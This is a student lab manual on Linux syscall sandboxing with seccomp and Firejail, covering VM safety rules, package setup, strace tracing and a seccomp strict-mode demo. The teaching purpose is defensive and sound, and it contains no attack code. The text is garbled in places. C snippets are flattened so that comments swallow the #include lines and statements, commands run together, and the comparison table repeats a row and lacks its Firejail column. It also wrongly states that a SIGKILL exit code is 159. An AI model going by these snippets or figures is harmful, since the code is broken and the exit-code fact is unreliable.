LAB

System Call Sandboxing
with
seccomp & Firejail
Lab Manual & Step-by-Step Guide

Submitted to: Muhammad Shehryar Raza
Submitted By: Eisha Nawaz
Roll No: MSCS22007

Safety Guidelines & Lab Rules

⚠ WARNING
ALL exercises must be performed inside a dedicated virtual machine (VM).
NEVER run sandboxing experiments on your host OS or a shared server.
NEVER use real credentials, private keys, or sensitive data during this lab.
NEVER attempt to bypass sandboxes on systems you do not own.
Take a VM snapshot BEFORE beginning each major exercise section.

Lab Environment Requirements

Requirement | Specification
OS | Ubuntu 22.04 LTS (64-bit) - fresh VM preferred
RAM | Minimum 2 GB allocated to VM
Disk | At least 10 GB free inside VM
Network | Host-only or NAT - no bridged networking during exercises
Snapshots | Take a snapshot before each major section
Root access | Use sudo; avoid logging in as root directly

Ethical & Legal Boundaries

  - These techniques are for defensive security research and education only.
  - Unauthorized sandboxing bypass or syscall manipulation on production systems is illegal.
  - Report any unexpected kernel panics or system crashes immediately to the instructor.
  - Do not share custom seccomp filter bypasses or Firejail escape PoCs publicly.

⚡ CAUTION
Some exercises intentionally trigger blocked syscalls. This is expected behavior.
If you see kernel panic or OOM killer, restore your VM snapshot and notify the instructor.
Run 'sudo dmesg | tail -30' after any unexpected crash for diagnostics.

Lab Overview & Learning Objectives

Introduction

Linux provides powerful mechanisms for restricting what system calls (syscalls) a process can make. This lab explores two complementary tools:
    - seccomp (Secure Computing Mode): A Linux kernel feature that filters syscalls at the kernel level using BPF (Berkeley Packet Filter) programs.
    - Firejail: A SUID sandboxing program built on top of Linux namespaces, seccomp, and capabilities that restricts the environment of untrusted applications.

By the end of this lab, students will understand how these technologies work at both a conceptual and implementation level, and will be able to write, deploy, and test custom sandboxing policies.

Learning Objectives

- Understand the Linux syscall interface and why sandboxing is necessary.
- Write and apply custom seccomp-BPF filters in C using the libseccomp library.
- Understand seccomp filter modes: SECCOMP_MODE_STRICT and SECCOMP_MODE_FILTER.
- Deploy and customize Firejail profiles for application sandboxing.
- Analyze the behavior of sandboxed vs. unsandboxed processes.
- Use strace and auditd to audit syscall activity.
- Identify common sandbox escape techniques and how to mitigate them.

Background Concepts

What is a System Call?
A system call is the interface between a user-space process and the Linux kernel. When a program reads a file, opens a socket, or forks a new process, it makes a syscall. There are over 300 syscalls on x86-64 Linux. Attackers who compromise a process can leverage dangerous syscalls to escalate privileges or escape containment.

What is seccomp?
seccomp stands for SECure COMPuting mode. It was originally designed to allow sandboxed compute jobs (e.g., in cloud environments) to run safely. seccomp-BPF extends the original mode by allowing a BPF bytecode program to make per-syscall decisions: ALLOW, DENY, KILL, or TRAP.

What is Firejail?
Firejail is a user-space sandbox that leverages Linux namespaces (PID, network, mount, IPC), seccomp, and Linux capabilities to restrict an application's access to system resources. It uses pre-built profiles for common applications and can be extended with custom rules.

Feature | seccomp-BPF
Level | Kernel (BPF filter)
Interface | Kernel (BPF filter)
Interface | C library / prctl()
Namespace isolation | No
Filesystem isolation | No
Network isolation | No
Syscall filtering | Yes (fine-grained)
Typical use case | Library/daemon hardening

Environment Setup

VM Preparation

NOTE
Start with a fresh Ubuntu 22.04 LTS VM. Take a snapshot named 'baseline' before proceeding.
Ensure you have internet access from inside the VM for package installation.


Update the system and install required packages
sudo apt update && sudo apt upgrade -y
sudo apt install -y build-essential gcc make strace auditd libseccomp-dev \ libseccomp2 seccomp firejail firejail-profiles linux-tools-common \ linux-tools-$(uname -r) bpfcc-tools python3-pip




Verify installations
seccomp-tools version # Verify seccomp-tools firejail --version # Verify Firejail
strace --version # Verify strace
uname -r # Confirm kernel version (must be 5.x+)



TIP
If seccomp-tools is not found via apt, install it via gem: sudo gem install seccomp-tools
Kernel 5.x+ supports all seccomp-BPF features used in this lab.

Create Lab Working Directory

mkdir -p ~/seccomp-lab/{ex1-basics,ex2-strict,ex3-filter,ex4-firejail,ex5-audit} cd ~/seccomp-lab

Take a Snapshot

Before proceeding, take a VM snapshot named 'after-setup'. In VirtualBox:
- Click Machine → Take Snapshot
- Name it: after-setup
- Click OK


⚠ WARNING
Do NOT skip the snapshot step. Some exercises may crash processes intentionally.
You will need to restore snapshots if your environment becomes unstable.

Exercise 1 - Syscall Discovery with strace

Objective

Learn to identify which system calls an application makes using strace. This is a prerequisite for building meaningful seccomp filters.

Tracing a Simple Program

STEP 1: CREATE A TEST PROGRAM
Navigate to exercise directory: cd ~/seccomp-lab/ex1-basics
Create hello.c with the following content:

// hello.c #include <stdio.h> #include <unistd.h>
int main() {
printf("Hello, secure world!\n"); sleep(1);
return 0;
}


STEP 2: COMPILE AND RUN WITH STRACE
gcc -o hello hello.c
strace -o hello_trace.txt ./hello
cat hello_trace.txt



Expected Output Analysis
You will see syscalls like: execve, brk, mmap, openat, read, fstat, mprotect, write, nanosleep, exit_group. Each line shows the syscall name, arguments, and return value.

STEP 3: COUNT UNIQUE SYSCALLS
strace -c ./hello # Summary mode - counts and timing per syscall


Tracing a Network Program

strace -e trace=network curl -s https://example.com -o /dev/null 2>&1 | head -30

Observe syscalls like socket, connect, send, recv, setsockopt. These are the calls you would block in a non-network sandbox.


  - Deliverable

NOTE
Record the syscalls made by 'ls -la /tmp' and 'cat /etc/passwd'.
Create a text file 'ex1-findings.txt' listing the top 10 syscalls for each command.
Highlight any syscalls you consider 'dangerous' and explain why.







Exercise 2 - seccomp Strict Mode

Objective

Understand SECCOMP_MODE_STRICT, the most restrictive seccomp mode that allows only read, write, exit, and sigreturn syscalls.

⚠ WARNING
SECCOMP_MODE_STRICT is extremely restrictive and will kill most programs.
Only test it with programs specifically designed for strict mode.
Run all programs in a sub-shell so your terminal is not affected.

Writing a Strict Mode Program

// strict_demo.c #include <stdio.h> #include <unistd.h> #include <sys/prctl.h>
#include <linux/seccomp.h> #include <string.h>

int main() {
const char msg[] = "Entering strict mode...\n"; write(STDOUT_FILENO, msg, strlen(msg));

// Enable strict mode: only read/write/exit/sigreturn allowed if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_STRICT) != 0) {
perror("prctl failed"); return 1;
}

const char ok[] = "Still alive after strict mode!\n"; write(STDOUT_FILENO, ok, strlen(ok));

// This would be KILLED by strict mode if uncommented:
// open('/tmp/test', O_RDONLY); return 0;
}



STEP 1: COMPILE AND TEST STRICT MODE
cd ~/seccomp-lab/ex2-strict
gcc -o strict_demo strict_demo.c
strace ./strict_demo # Observe the prctl call enabling strict mode
./strict_demo # Run normally - should succeed



Observing a Killed Process

Now modify the program to call open() after enabling strict mode and observe the SIGKILL:
// Add this AFTER prctl(PR_SET_SECCOMP, SECCOMP_MODE_STRICT): int fd = open("/tmp/test", O_RDONLY); // This triggers SIGKILL write(STDOUT_FILENO, "You won't see this", 18);

gcc -o strict_kill strict_kill.c && ./strict_kill
echo "Exit code: $?" # Should be 159 (128 + SIGKILL signal 9)

TIP
SECCOMP_MODE_STRICT sends SIGKILL to the process, not SIGSYS.
Use 'dmesg | tail -5' after the kill to see the kernel audit message.



